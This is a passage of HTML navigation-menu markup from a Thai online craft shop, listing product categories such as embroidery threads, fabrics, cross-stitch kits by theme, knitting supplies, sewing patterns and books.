	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
